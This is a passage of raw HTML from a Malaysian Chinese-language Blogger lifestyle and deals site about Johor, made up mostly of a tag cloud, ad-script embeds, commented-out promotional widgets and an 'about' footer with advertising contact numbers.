<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   